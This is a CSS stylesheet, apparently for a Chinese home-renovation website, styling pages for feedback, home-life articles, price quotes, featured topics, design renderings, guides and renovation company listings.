.feedback{ height:840px; width:100%;}
.feedback1{ width:968px; height:776px; background:url(../images/feedback1.png) no-repeat; margin:0 auto; margin-top:30px; overflow:hidden;}
.feedback2{ width:968px; height:78px; line-height:78px; font-size:24px; font-weight:bold; color:#FFF; float:left; margin-top:7px;}
.feedback3{ margin:0 auto; margin-top:55px;}
.feedback4{ width:890px; float:left; margin-left:34px; text-align:left; border-bottom:1px dashed #7c7c7c; height:34px; line-height:34px; font-size:16px; font-weight:bold; padding-left:10px; margin-top:30px;}
.feedback5{ float:left; margin-left:34px; font-size:14px; color:#f25618; background:url(../images/feedback3.jpg) no-repeat 10px 3px; height:16px; line-height:16px; padding-left:25px; margin-top:17px;}
.feedback6{ float:left; margin-top:2px; margin-left:42px; *margin-top:-1px; *margin-left:40px;}
.feedback7{ float:left; font-size:14px; height:16px; line-height:16px; margin-left:8px;}
.feedback8{ float:left; margin-left:42px; font-size:16px; font-weight:bold; color:#333333; height:40px; line-height:40px;}
.feedback9{ clear:both; float:left; margin-left:42px; overflow-y:hidden; border:1px solid #d3d3d3; width:660px; height:70px; font-family:"微软雅黑"; padding:5px 10px;}
.feedback10{ clear:both; float:left; margin-left:42px; border:1px solid #d3d3d3; width:660px; height:28px; line-height:28px; padding:0 10px; font-family:"微软雅黑";}
.feedback11{ width:180px; height:42px; border:0; background:#01af63; font-size:16px; color:#FFF; margin:0 auto; cursor:pointer;}

/* 家居生活 css */
.top_banner{ width:100%; height:70px; position:relative;}
.top_banner_close{ float:right; cursor:pointer;}
.neiye_banner{ width:100%; height:240px;}

.homeLife{ overflow:hidden;}
.homeLife1{ width:1200px; height:54px; line-height:54px; text-align:left; font-size:22px; color:#333333; margin-top:14px; border-bottom:1px dashed #dcdcdc; float:left;}
.homeLife2{ width:1200px; float:left; overflow:hidden; margin-top:34px;}
.homeLife2 li{ float:left; width:221px; height:250px; margin-right:23.7px;}
.homeLife2_1{ float:left;}
.homeLife3{ float:left; width:221px; float:left; height:86px; background:url(../images/homeLife3.jpg) no-repeat center 8px;}
.homeLife3_1{ float:left; width:221px; margin-top:30px;}
.homeLife3_1 a{ font-size:16px; color:#333333; display:inline-block; height:20px; line-height:20px; max-width:221px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.homeLife3_2{ float:left; width:221px; color:#999999; height:20px; line-height:20px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.homeLife3_2 span{ color:#00af62; display:inline-block;}

.homeLife4{ overflow:hidden; margin-top:50px;}
.homeLife4_l{ float:left; width:960px; overflow:hidden;}
.homeLife4_l1{ float:left; width:960px; border-bottom:1px dashed #dcdcdc;}
.homeLife4_l1 li{ float:left; font-size:16px; margin-right:40px;}
.homeLife4_l1 li a{ color:#777777; display:block; height:36px; line-height:36px;}
.homeLife4_l1 li a:hover{ color:#01af63;}
.homeLife4_l1 li .a_on{ color:#01af63;}

.homeLife4_l2{ float:left; width:960px; overflow:hidden;}
.homeLife4_l2 li{ float:left; width:960px; overflow:hidden; margin-top:30px; height:230px;}
.homeLife4_l2_1{ float:left;}
.homeLife4_l2_2{ float:right; width:630px; height:230px; text-align:left;}
.homeLife4_l2_3{ float:left; width:630px; font-size:14px; color:#01af63; height:16px; line-height:16px; margin-top:18px;}
.homeLife4_l2_4{ float:left; width:630px; overflow:hidden; margin-top:26px;}
.homeLife4_l2_4 a{ font-size:18px; font-weight:bold; color:#333333; display:block; height:20px; line-height:20px; display:inline-block; max-width:630px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.homeLife4_l2_5{ float:left; width:630px; line-height:24px; height:72px; font-size:14px; color:#666666; overflow:hidden; margin-top:10px;}
.homeLife4_l2_6{ float:left; width:630px; overflow:hidden; margin-top:25px;}
.homeLife4_l2_7{ float:left; font-size:14px; color:#a9a9a9;}
.homeLife4_l2_8{ float:left;}

.homeLife4_r{ width:240px; overflow:hidden; float:right;}
.homeLife4_r1{ width:238px; height:308px; border:1px solid #e8e8e8; float:left;}
.homeLife4_r1_1{ float:left;}
.homeLife4_r1_2{ float:left; width:178px; height:41px; line-height:41px; padding:0 10px; border:1px solid #dfdfdf; margin-left:19px; font-size:14px; font-family:"微软雅黑"; font-size:14px; color:#666;}
.homeLife4_r1_3{ float:left; margin-left:19px; width:200px; height:40px; line-height:40px; background:#fa3b07; border:0; cursor:pointer; font-size:18px; color:#FFF;}
.homeLife4_r1_4{ float:left; width:238px; height:14px; line-height:14px; color:#999999;}
.homeLife4_r1_4 span{ color:#fa3b07;}

.homeLife4_r2{ width:238px; height:265px; border:1px solid #e8e8e8; float:left;}
.homeLife4_r2_1{ float:left; width:238px; height:48px; border-bottom:1px solid #efefef;}
.homeLife4_r2_1 span{ font-size:18px; color:#333333; float:left; line-height:48px; margin-left:10px;}
.homeLife4_r2_1 a{ float:right; font-size:14px; color:#999999; margin-right:10px; margin-top:15px;}
.homeLife4_r2_2{ float:left; width:223px; overflow:hidden; margin-left:10px;}
.homeLife4_r2_2 li{ float:left; width:223px; height:24px; margin-top:16px;}
.homeLife4_r2_3{ float:left; display:inline-block; width:20px; height:20px; line-height:20px; font-size:14px; color:#FFF; font-family:Arial; margin-top:2px;}
.homeLife4_r2_4{ float:left; display:inline-block; height:20px; line-height:20px; font-size:14px; color:#666666; margin-left:5px; max-width:120px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; margin-top:2px;}
.homeLife4_r2_5{ float:right; border:1px solid #e8e8e8; height:22px; line-height:22px; color:#999999; -moz-border-radius:11px; -webkit-border-radius:11px; border-radius:11px; padding:0 10px; max-width:48px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.homeLife4_r3{ float:left; border-top:4px solid #f8f8f8; border-left:4px solid #f8f8f8; width:236px;}
.homeLife4_r3 li{ float:left; width:232px; height:117px; border-bottom:4px solid #f8f8f8; border-right:4px solid #f8f8f8; overflow:hidden;}
.homeLife4_r3_1{ float:left; display:block; width:40px; height:40px; -moz-border-radius:20px; -webkit-border-radius:20px; border-radius:20px; overflow:hidden; margin-top:16px; margin-left:10px;}
.homeLife4_r3_2{ float:right; width:164px; margin-right:10px; height:14px; line-height:14px; margin-top:30px;}
.homeLife4_r3_3{ float:left; color:#000000;}
.homeLife4_r3_4{ float:right; color:#999999;}
.homeLife4_r3_5{ float:left; width:212px; text-align:left; color:#999999; line-height:18px; height:36px; overflow:hidden; margin-left:10px; margin-top:10px;}

.homeLife4_r4{ float:left;}

/* 家居生活内页 css */
.homeLifede1{ height:70px; text-align:left; font-size:14px; color:#999999; line-height:70px;}
.homeLifede1 a{ color:#999999;}
.homeLifede1 span{ color:#000;}

.homeLifede2{ width:958px; border:1px solid #e8e8e8; overflow:hidden; float:left;}
.homeLifede3{ width:958px; height:140px; float:left;}
.homeLifede3_1{ float:left; width:70px; height:110px; background:url(../images/homeLifede1.jpg) no-repeat; margin-top:30px; margin-left:30px;}
.homeLifede3_2{ font-size:35px; font-weight:bold; color:#FFF; clear:both;}
.homeLifede3_3{ font-size:14px; color:#FFF; clear:both;}
.homeLifede3_4{ float:left; width:792px; margin-left:36px; border-bottom:1px solid #dddddd; height:139px;}
.homeLifede3_5{ float:left; font-size:33px; font-weight:bold; color:#333333; width:792px; height:35px; line-height:35px; text-align:left; overflow:hidden; margin-top:26px;}
.homeLifede3_6{ float:left; font-size:14px; width:792px; margin-top:26px; text-align:left; color:#999999;}
.homeLifede3_6 span{ padding-right:10px;}
.homeLifede3_7{ background:url(../images/homeLifede2.jpg) no-repeat left 4px; padding-left:20px; cursor:pointer;}
.homeLifede3_8{ vertical-align:bottom;}

.homeLifede4{ width:792px; float:left; overflow:hidden; text-align:left; margin-left:136px; font-size:16px; line-height:30px; color:#333333; padding:20px 0 30px 0;}
.homeLifede5{ float:left; width:792px; overflow:hidden; margin-left:136px;}
.homeLifede6{ float:left; width:792px; overflow:hidden; margin-left:136px; margin-top:30px; border-top:1px solid #dcdcdc;}
.homeLifede6_1{ float:left; font-size:18px; color:#666666; height:60px; line-height:60px;}

.homeLifede7{ width:1200px; float:left; overflow:hidden;}
.homeLifede7 li{ float:left; width:183px; height:221px; margin-right:20px; overflow:hidden;}
.homeLifede7_1{ float:left;}
.homeLifede8{ float:left; width:183px; float:left; height:86px; background:url(../images/homeLife3.jpg) no-repeat center 8px;}
.homeLifede8_1{ float:left; width:183px; margin-top:30px;}
.homeLifede8_1 a{ font-size:16px; color:#333333; display:inline-block; height:20px; line-height:20px; max-width:183px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.homeLifede8_2{ float:left; width:183px; color:#999999; height:20px; line-height:20px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.homeLifede8_2 span{ color:#00af62; display:inline-block;}

/* 报价 css */
.offer_nav{ width:100%; height:78px; background:url(../images/offer5.jpg) no-repeat top center;}
.offer_nav1{ height:78px;}
.offer_nav2{ float:left; display:inline-block;}
.offer_nav2 li{ float:left; text-align:left; line-height:23px;}
.offer_nav3{ background:url(../images/offer6_1.png) no-repeat 30px center; display:block; height:78px; width:285px; color:#999999;}
.offer_nav4{ background:url(../images/offer7_1.png) no-repeat 30px center; display:block; height:78px; width:336px; color:#999999;}
.offer_nav5{ background:url(../images/offer8_1.png) no-repeat 30px center; display:block; height:78px; width:363px; color:#999999;}
.offer_nav3:hover{ background:url(../images/offer6.png) no-repeat 30px center; color:#FFF;}
.offer_nav4:hover{ background:url(../images/offer7.png) no-repeat 30px center; color:#FFF;}
.offer_nav5:hover{ background:url(../images/offer8.png) no-repeat 30px center; color:#FFF;}
.offer_nav3_on{ background:url(../images/offer6.png) no-repeat 30px center; color:#FFF;}
.offer_nav4_on{ background:url(../images/offer7.png) no-repeat 30px center; color:#FFF;}
.offer_nav5_on{ background:url(../images/offer8.png) no-repeat 30px center; color:#FFF;}
.offer_nav3_1{ font-size:16px; clear:both; float:left; margin-top:15px; margin-left:86px;}
.offer_nav3_2{ font-size:14px; clear:both; float:left; margin-left:86px;}
.offer_nav6{ display:block; width:203px; height:47px; line-height:47px; background:#fa3b07; float:right; margin-top:16px; font-size:20px; font-weight:bold; color:#FFF;}

.offer{ width:100%; height:810px; background:#00af64; overflow:hidden;}
.offer1{ width:958px; height:592px; background:url(../images/offer1.png) no-repeat; margin:0 auto; margin-top:44px;}
.offer2{ width:958px; height:344px; float:left; margin-top:248px;}
.offer3{ width:333px; height:344px; float:left; padding-left:78px;}
.offer3_1{ width:333px; font-size:30px; color:#101010; height:32px; line-height:32px; margin-top:40px; float:left;}
.offer3_2{ width:311px; height:41px; line-height:41px; border:1px solid #dfdfdf; margin-top:10px; font-size:14px; color:#666; padding:0 10px; font-family:"微软雅黑"; float:left;}
.offer3_3{ width:333px; height:47px; line-height:47px; border:0; background:#fa3b07; cursor:pointer; font-size:20px; font-weight:bold; color:#FFF; font-family:"微软雅黑"; margin-top:20px; float:left;}
.offer3_4{ width:333px; height:48px; line-height:48px; font-size:14px; color:#999999; float:left;}

.offer4{ float:right; width:440px; height:270px; background:#f2f2f2; margin-right:31px; margin-top:36px;}
.offer4_1{ width:440px; float:left; height:53px; line-height:53px; font-size:24px; color:#666666;}
.offer4_1 span{ color:#fa3b07;}

/* tab css */
.txtScroll-top{ width:360px; overflow:hidden; position:relative; float:left; border-top:1px solid #f9f9f9; margin-left:40px;}
.txtScroll-top .bd{ width:360px; overflow:hidden; float:left; margin-top:7px;}
.txtScroll-top .infoList li{ height:36px; line-height:36px; color:#666666; border-bottom:1px dashed #ececec;}

.offer5{ width:100%; height:998px;}
.offer6{ width:100%; height:943px;}
.offer7{ width:100%; height:938px;}

/* 报价de css */
.offerde{ width:100%; height:851px; background:url(../images/offerde1.jpg) no-repeat top center; overflow:hidden;}
.offerde1{ width:998px; height:655px; background:url(../images/offerde2.png) no-repeat top center; margin:0 auto; margin-top:170px;}
.offerde2{ width:980px; float:left; margin-left:9px; height:90px; border-bottom:1px dashed #cccccc;}
.offerde2_1{ float:left; font-size:20px; color:#333333; height:30px; line-height:30px; margin-top:45px; margin-left:40px;}
.offerde2_2{ float:left; color:#00af62; height:30px; line-height:30px; margin-top:48px; margin-left:10px;}

.offerde3_1{ float:left; display:inline-block; width:138px; text-align:right; font-size:16px; color:#333333; height:37px; line-height:37px; padding-right:12px;}
.offerde3_1 span{ color:#fe5f00;}
.offerde3_2{ float:left; width:233px; height:35px; line-height:35px; border:1px solid #dddddd; padding:0 10px; font-family:"微软雅黑"; font-size:14px; color:#666;}
.offerde3_3{ float:left; width:120px; height:35px; line-height:35px; border:1px solid #dddddd; padding-left:10px; font-family:"微软雅黑"; font-size:14px; color:#666; margin-right:10px;}
.offerde3_3_1{ width:100px;}
.offerde3_3_2{ width:79px;}
.offerde3_4{ float:left; margin-top:12px; margin-right:10px; *margin-top:10px; *margin-right:8px;}
.offerde3_5{ float:left; font-size:14px; color:#666; height:37px; line-height:37px; margin-right:40px;}
.offerde3_6{ height:27px; width:980px; float:left; margin-left:9px; border-bottom:1px dashed #cccccc;}
.offerde3_7{ width:200px; height:40px; line-height:40px; border:0; background:#01af63; font-size:18px; color:#FFF; cursor:pointer; font-family:"微软雅黑"; float:left; margin-left:300px;}
.offerde3_8{ width:200px; height:40px; line-height:40px; border:0; background:#9b9b9b; font-size:18px; color:#FFF; cursor:pointer; font-family:"微软雅黑"; float:left; margin-left:23px;}

/* 报价dede css */
.offerdede{ width:100%; height:639px; background:url(../images/offerdede1.jpg) no-repeat center top; overflow:hidden;}
.offerdede1{ width:998px; height:422px; background:url(../images/offerdede2.png) no-repeat; margin:0 auto; margin-top:170px; position:relative;}
.offerdede2{ float:left; width:435px;}
.offerdede2_1{ float:left; font-size:20px; color:#333333; height:30px; line-height:30px; margin-left:48px; margin-top:60px;}
.offerdede2_2{ float:left; color:#00af62; height:30px; line-height:30px; margin-top:63px; margin-left:30px;}

.offerdede3_1{ float:left; display:inline-block; width:138px; text-align:right; font-size:16px; color:#333333; height:37px; line-height:37px; padding-right:12px;}
.offerdede3_1 span{ color:#fe5f00;}
.offerdede3_2{ float:left; width:233px; height:35px; line-height:35px; border:1px solid #dddddd; padding:0 10px; font-family:"微软雅黑"; font-size:14px; color:#666;}
.offerdede3_3{ float:left; width:120px; height:35px; line-height:35px; border:1px solid #dddddd; padding-left:10px; font-family:"微软雅黑"; font-size:14px; color:#666; margin-right:15px;}
.offerdede4{ display:block; width:110px; height:95px; position:absolute; top:164px; left:452px;}
.offerdede5{ float:left; clear:left;}
.offerdede6{ float:right; width:340px; height:422px; margin-right:50px;}
.offerdede7{ float:left; width:340px; overflow:hidden;}
.offerdede7_1{ float:left; font-size:20px; color:#333333; height:30px; line-height:30px; margin-top:60px; margin-left:55px;}
.offerdede7_2{ float:left; height:30px; line-height:30px; margin-top:60px; font-size:30px; color:#00af62; padding:0 10px;}
.offerdede7_3{ float:left; height:30px; line-height:30px; margin-top:60px; font-size:14px; color:#333;}

.offerdede8{ float:left; border:1px solid #dddddd; width:338px; height:164px; margin-top:38px; padding:20px 0;}
.offerdede8_1{ font-size:14px; line-height:40px; clear:both;}
.offerdede8_2{ display:block; height:40px; float:left; margin-left:115px;}
.offerdede8_3{ display:block; height:40px; float:left; padding-left:10px;}
.offerdede8_4{ display:block; height:40px; float:left;}

/* 精品专题 css */
.boutique{ overflow:hidden;}
.boutique1{ float:left; width:1220px; overflow:hidden;}
.boutique1 li{ float:left; width:1220px; overflow:hidden; margin-top:20px;}
.boutique1 li a{ display:block; width:1220px; height:448px; position:relative; float:left;}
.boutique1 li img{ float:left;}
.boutique1_1{ position:absolute; width:206px; height:223px; background:#f8f8f8; top:0; left:0; text-align:left;}
.boutique1_2{ float:left; margin-top:73px; margin-left:16px; width:180px; height:14px; line-height:14px; color:#999999;}
.boutique1_3{ float:left; margin-top:16px; margin-left:16px; width:180px; font-size:22px; font-weight:bold; height:24px; line-height:24px; color:#333; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.boutique1_4{ float:left; margin-top:10px; margin-left:16px; width:150px; line-height:20px; height:60px; color:#333; overflow:hidden;}

.boutique_page{ height:94px; width:1220px; float:left; padding-top:56px;}
.boutique_page a{ display:inline-block; height:38px; line-height:38px; border:1px solid #eeeeee; padding:0 15px; color:#999999; font-family:"宋体"; font-size:13px;}
.boutique_page a:hover{ background:#01af63; color:#FFF;}
.boutique_page3{ padding:0 15px; color:#999;}

/* 精品专题de css */
.boutiquede{ width:100%; overflow:hidden; background:url(../images/boutiquede1.png) center top no-repeat;}
.boutiquede1{ width:960px; overflow:hidden; overflow:hidden; margin:0 auto; background:url(../images/boutiquedede6.png) center top no-repeat; margin-top:178px;}
.boutiquede2{ width:958px; line-height:40px; background:url(../images/boutiquedede3.jpg) 0px 18px repeat-x; float:left; margin-top:55px; margin-left:1px;}
.boutiquede3{ margin:0 auto; background:#FFF; display:inline-block; padding:0 66px; position:relative; overflow:hidden;}
.boutiquede3_1{ width:41px; height:40px; background:url(../images/boutiquedede1.jpg) no-repeat; position:absolute; top:0; left:0;}
.boutiquede3_2{ display:inline-block; line-height:40px; font-size:38px; font-weight:bold; color:#333333; padding:0 20px; max-width:836px; overflow:hidden;}
.boutiquede3_3{ width:41px; height:40px; background:url(../images/boutiquedede2.jpg) no-repeat; position:absolute; top:0; right:0;}
.boutiquede4{ float:left; font-size:14px; width:960px; margin-top:26px; text-align:center; color:#999999;}
.boutiquede4 span{ padding-right:10px;}
.boutiquede4_1{ background:url(../images/homeLifede2.jpg) no-repeat left 4px; padding-left:20px; cursor:pointer;}
.boutiquede4_2{ vertical-align:text-bottom;}
.boutiquede5{ font-size:16px; line-height:30px; color:#666666; overflow:hidden; padding:20px; width:918px; float:left; margin-left:1px;}

.boutiquede6{ float:left; margin-left:29px; width:900px; overflow:hidden; margin-top:60px;}
.boutiquede6_1{ float:left; width:900px; border-top:1px solid #dcdcdc; text-align:left; color:#666666; font-size:18px; height:60px; line-height:60px;}
.boutiquede6_2{ float:left; width:900px; overflow:hidden;}
.boutiquede6_2 li{ float:left; margin-right:24px;}
.boutiquede6_2 li a{ display:block; width:207px; height:168px; position:relative; float:left;}
.boutiquede6_3{ position:absolute; left:0; bottom:0; height:38px; line-height:38px; color:#FFF; background:url(../images/index20.png) repeat; width:187px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; text-align:left; padding:0 10px;}

/* 效果图 css */
.rendering_class{ overflow:hidden; width:1218px; border:1px solid #e8e8e8; margin:0 auto; margin-top:30px;}
.rendering_class1{ width:1218px; height:48px; line-height:48px; text-align:left; color:#646464;}
.rendering_class1 a{ color:#646464; margin-left:20px; margin-right:10px;}
.rendering_class1 span{ margin-left:10px;}

.rendering_class2{ width:1218px; border-top:1px dashed #eaeaea; float:left; overflow:hidden; background:url(../images/rendering1.jpg) repeat-y;}
.rendering_class2_1{ float:left; height:100%; line-height:40px; width:77px; color:#999999;}
.rendering_class2_2{ float:left; width:1140px; overflow:hidden; border-left:1px solid #eaeaea;}
.rendering_class2_2 li{ float:left; height:40px; line-height:40px; padding:0 15px;}
.rendering_class2_2 li a{ color:#666666;}
.rendering_class2_2 li .a_on{ color:#0cb266;}

.rendering_list{ overflow:hidden; width:1250px; margin:0 auto;}
.rendering_list1{ float:left; width:1250px; overflow:hidden;}
.rendering_list1 li{ float:left; width:280px; overflow:hidden; margin-top:16px; border:1px solid #eaeaea; margin-right:15px; margin-left:15px; position:relative;}
.rendering_list1_1{ float:left;}
.rendering_list1_2{ float:left; width:280px; height:55px;}
.rendering_list1_2 a{ float:left; line-height:55px; font-size:14px; color:#333333; padding:0 10px; text-align:left; width:260px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.rendering_list1 li:hover{ border:1px solid #00af64;}

.rendering_list1_3{ position:absolute; bottom:55px; left:0; height:30px; display:none;}
.rendering_list1_4{ display:block; width:140px; height:30px; line-height:30px; float:left; font-size:14px; color:#FFF; background:url(../images/rendering5.png) repeat;}
.rendering_list1_5{ display:block; width:140px; height:30px; line-height:30px; float:left; font-size:14px; color:#FFF; background:url(../images/rendering6.png) repeat;}
.rendering_list1 li:hover .rendering_list1_3{ display:block;}

.rendering_page{ width:1250px;}

/* 效果图de css */
.renderingde{ overflow:hidden;}
.renderingde_l{ width:960px; float:left; position:relative; overflow:hidden;}

.renderingde_l1{ width:960px; float:left; text-align:left; font-size:14px; color:#999999; line-height:16px; height:16px; margin-top:30px;}
.renderingde_l1 a{ color:#999999;}
.renderingde_l1 span{ color:#333333;}

.renderingde_l2{ width:960px; height:44px; line-height:42px; float:left; margin-top:2px; text-align:right; font-size:14px; color:#999999; position:relative; z-index:1000;}
.renderingde_l2 span{ margin-left:20px;}
.renderingde_l2_1{ display:inline-block; background:url(../images/renderingde1.jpg) no-repeat left center; position:relative; cursor:pointer;}
.renderingde_l2_1:hover{ color:#289815;}
.renderingde_l2_2{ vertical-align:text-top;}
.renderingde_l2_3{ position:absolute; width:192px; height:220px; background:url(../images/renderingde2.png) no-repeat; top:32px; left:-42px; display:none;}
.renderingde_l2_4{ float:left; width:192px; height:40px; line-height:40px; margin-top:10px; text-align:center; color:#333333;}
.renderingde_l2_5{ float:left; margin-left:22px;}
.renderingde_l2_1:hover .renderingde_l2_3{ display:block;}
.renderingde_l2_6{ background:url(../images/homeLifede2.jpg) left center no-repeat; padding-left:18px; cursor:pointer;}

.renderingde_r{ float:right; width:240px; overflow:hidden; margin-top:46px;}
.renderingde_r1{ float:left; width:238px; border:1px solid #e8e8e8; padding-bottom:16px;}
.renderingde_r2{ margin-top:15px; float:left; margin-left:48px; display:block; width:141px; height:103px; overflow:hidden;}
.renderingde_r3{ float:left; width:238px;}
.renderingde_r3_1{ font-size:20px; float:left; width:220px; overflow:hidden; margin-left:10px; height:22px; line-height:22px; margin-top:10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.renderingde_r3_1 a{ color:#000;}
.renderingde_r3_2{ color:#666666; float:left; width:230px; overflow:hidden; margin-left:4px; height:14px; line-height:14px; margin-top:8px;}
.renderingde_r4{ color:#666; width:230px; margin-left:4px; float:left; overflow:hidden; margin-top:10px;}
.renderingde_r4 li{ float:left; width:100px; text-align:left; margin-left:15px; overflow:hidden; height:24px; line-height:24px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.renderingde_r5{ margin-top:10px; float:left; margin-left:14px;}
.renderingde_r6{ margin-top:10px; float:left; margin-left:14px;}
.renderingde_r7{ float:left; width:230px; margin-left:4px; font-size:14px; color:#000; height:16px; line-height:16px; margin-top:16px;}

.renderingde_r8{ height:34px; line-height:34px; font-size:16px; color:#323232; background:#f5f5f5; border-bottom:1px solid #e6e6e6;}
.renderingde_r9{ float:left; width:238px; overflow:hidden; margin-top:9px;}
.renderingde_r9 li{ float:left; margin-top:6px; margin-left:9px; width:105px; height:100px; overflow:hidden;}

/* 攻略 css */
.tactics_content{ overflow:hidden; height:230px; margin-top:15px;}
.tactics_l{ float:left; width:875px; height:230px;}
.tactics_l1{ float:left; width:875px; height:49px; line-height:49px; text-align:left; font-size:22px; color:#333333;}
.tactics_l2{ float:left; width:875px; height:182px; background:#f7f7f7;}
.tactics_l2 li{ float:left; width:180px; margin-top:19px; margin-left:25px; margin-right:10px;}
.tactics_l2_1{ float:left;}
.tactics_l2_2{ display:block; height:36px; line-height:36px; width:180px; float:left; color:#333333; font-size:14px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.tactics_r{ float:right; width:314px; height:230px;}
.tactics_r1{ float:left; width:314px; height:49px; line-height:49px; text-align:left; font-size:18px; color:#666666;}
.tactics_r2{ float:left; width:314px; height:100px;}
.tactics_r2_1{ float:left;}
.tactics_r2_2{ float:right; width:203px; height:100px; text-align:left;}
.tactics_r2_3{ float:left; display:block; max-width:203px; height:30px; line-height:30px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px; color:#333333;}
.tactics_r2_4{ float:left; width:203px; height:60px; overflow:hidden; color:#777; line-height:20px;}
.tactics_r3{ float:left; width:314px; margin-top:12px;}
.tactics_r3 li{ float:left; height:24px; background:url(../images/tactics4.jpg) left center no-repeat;}
.tactics_r3 li a{ float:left; display:block; font-size:14px; color:#333333; height:16px; line-height:16px; margin-left:14px; margin-top:4px; max-width:300px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; text-align:left;}

.tactics_r4{ float:left; width:960px; border-bottom:2px solid #c91623; height:40px;}
.tactics_r4 li{ float:left; margin-right:45px;}
.tactics_r4 li a{ color:#666666; font-size:16px; display:block; height:40px; line-height:40px;}
.tactics_r4 li a:hover{ color:#c91623; background:url(../images/tactics5.jpg) center bottom no-repeat;}
.tactics_r4 li .a_on{ color:#c91623; background:url(../images/tactics5.jpg) center bottom no-repeat;}

/* 攻略1 css */
.tacticsde_page{ text-align:left; width:960px;}

/* 攻略de css */
.tacticsdede1{ float:left; width:792px; overflow:hidden; margin-left:136px; margin-top:30px; border-top:1px solid #dcdcdc;}
.tacticsdede2{ float:left; width:792px; text-align:left; height:60px; line-height:60px; font-size:18px; color:#666666;}
.tacticsdede3{ float:left; width:792px; overflow:hidden; padding-bottom:25px;}
.tacticsdede3 li{ float:left; width:792px; height:24px; background:url(../images/tactics4.jpg) left center no-repeat;}
.tacticsdede3 li a{ float:left; font-size:14px; display:block; height:16px; line-height:16px; margin-left:14px; margin-top:4px; color:#333333; max-width:774px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; text-align:left;}

/* 装修公司 css */
.company_content{ overflow:hidden; margin-top:30px;}

.company_class{ overflow:hidden; width:958px; border:1px solid #e8e8e8; float:left;}
.company_class1{ width:958px; height:48px; line-height:48px; text-align:left; color:#646464;}
.company_class1 a{ color:#646464; margin-left:20px; margin-right:10px;}
.company_class1 span{ margin-left:10px;}
.company_class1 .span1{ border:1px solid #0cb266; color:#0cb266; padding:5px 15px;}


.company_class2{ width:958px; border-top:1px dashed #eaeaea; float:left; overflow:hidden; background:url(../images/rendering1.jpg) repeat-y;}
.company_class2_1{ float:left; height:100%; line-height:40px; width:77px; color:#999999;}
.company_class2_2{ float:left; width:880px; overflow:hidden; border-left:1px solid #eaeaea;}
.company_class2_2 li{ float:left; height:40px; line-height:40px; padding:0 15px;}
.company_class2_2 li a{ color:#666666;}
.company_class2_2 li .a_on{ color:#0cb266;}

.company_content_l{ float:left; width:960px; overflow:hidden;}
.company_content_l1{ float:left; width:958px; height:38px; border:1px solid #e8e8e8; margin-top:20px; background:#f8f8f8; line-height:38px;}
.company_content_l1_1{ float:left; color:#01af63; border-right:1px solid #e6e6e6; padding:0 20px; cursor:pointer;}
.company_content_l1_2{ float:left; color:#666666; border-right:1px solid #e6e6e6; padding:0 25px 0 20px; cursor:pointer; background:url(../images/company1.png) no-repeat 60px center;}
.company_content_l1_3{ float:left; color:#666666; border-right:1px solid #e6e6e6; padding:0 25px 0 20px; cursor:pointer; background:url(../images/company1.png) no-repeat 72px center;}
.company_content_l1_4{ float:right; border-left:1px solid #e8e8e8; color:#666666; padding:0 20px; font-family:"宋体";}
.company_content_l1_4 .span1{ cursor:pointer; font-weight:bold; display:inline-block; width:10px; height:38px;}
.company_content_l1_4 .span2{ font-family:"微软雅黑"; padding:0 15px;}

.company_content_r{ float:right; width:240px; overflow:hidden;}

.company_content_l2{ float:left; width:958px; overflow:hidden; margin-top:20px; border:1px solid #e8e8e8; border-bottom:0;}
.company_content_l2 li{ width:958px; height:240px; border-bottom:1px solid #e8e8e8;}
.company_content_l2_1{ float:left; margin-top:30px; margin-left:20px; width:170px; overflow:hidden;}
.company_content_l2_2{ float:left; display:block; width:168px; height:148px; border:1px solid #efefef;}
.company_content_l2_3{ float:left; width:170px; height:40px; line-height:40px; color:#999999; overflow:hidden;}
.company_content_l2_3 span{ color:#fa3b07;}

.company_content_l2_4{ float:left; width:750px; float:right; margin-top:32px; height:190px; position:relative;}
.company_content_l2_5{ float:left; width:500px; height:150px; text-align:left;}
.company_content_l2_6{ float:left; width:500px; text-align:left; height:16px;}
.company_content_l2_6 a{ font-size:16px; font-weight:bold; color:#333333; float:left; max-width:450px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; display:block; height:16px; line-height:16px;}
.company_content_l2_7{ float:left; width:500px; height:26px; margin-top:12px;}
.company_content_l2_7 img{ float:left; margin-right:6px;}
.company_content_l2_7 span{ float:left; margin-right:6px; display:block; height:26px; line-height:26px; color:#666666;}
.company_content_l2_8{ background:url(../images/company8.png) no-repeat left center; float:left; width:450px; height:16px; line-height:16px; padding-left:20px; font-size:14px; color:#666666; margin-top:15px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.company_content_l2_9{ float:left; width:500px; height:40px; margin-top:15px;}
.company_content_l2_10{ display:block; width:145px; height:40px; background:#01af63; color:#FFF; text-align:center; line-height:40px; float:left; font-size:14px;}
.company_content_l2_11{ display:block; width:143px; height:38px; border:1px solid #01af63; color:#01af63; text-align:center; line-height:38px; float:left; font-size:14px; margin-left:10px;}

.company_content_l3{ float:left; width:249px; height:150px; border-left:1px solid #e6e6e6;}
.company_content_l3_1{ float:left; width:249px; font-size:14px; color:#666666; margin-top:10px;}
.company_content_l3_1 span{ font-size:30px; font-family:Arial; color:#01af63;}
.company_content_l3_2{ float:left; width:249px; font-size:14px; color:#666666; margin-top:15px;}
.company_content_l3_2 span{ font-family:Arial; color:#fa3b07;}
.company_content_l3_3{ display:block; width:91px; height:33px; line-height:33px; font-size:14px; border:1px solid #01af63; color:#01af63; overflow:hidden; margin-top:25px; float:left; margin-left:50px; background:url(../images/company10.png) no-repeat 35px center; padding-left:60px; text-align:left;}

.company_content_l4{ position:absolute; left:0; bottom:0; width:723px; height:28px; border:1px solid #eeeeee;}
